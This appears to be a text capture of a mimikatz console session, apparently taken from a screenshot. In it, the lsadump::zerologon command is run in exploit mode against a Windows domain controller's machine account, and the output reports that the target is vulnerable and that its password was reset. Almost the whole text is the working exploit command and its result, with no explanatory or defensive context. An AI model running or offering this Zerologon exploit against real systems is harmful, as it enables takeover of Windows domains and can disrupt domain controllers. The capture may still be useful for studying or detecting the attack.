 mimikatz 2.2.0 x64 (oe.eo)
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::zerologon /target:WIN-ENQBK7DILQE.zzx.com /ntlm /null /account:WIN-ENQBK7DILQE$ /exploit
[rpc] Remote : WIN-ENQBK7DILQE.zzx.com
[rpc] ProtSeq : ncacn_ip_tcp
[rpc] AuthnSvc : WINNT (10)
[rpc] NULL Sess: yes
Target : WIN-ENQBK7DILQE.zzx.com
Account: WIN-ENQBK7DILQE$
Type : 6 (Server)
Mode : exploit
Trying to 'authenticate'...
===================================================================
NetrServerAuthenticate2: 0x00000000
NetrServerPasswordSet2 : 0x00000000
* Authentication: OK -- vulnerable
* Set password : OK -- may be unstable
mimikatz # _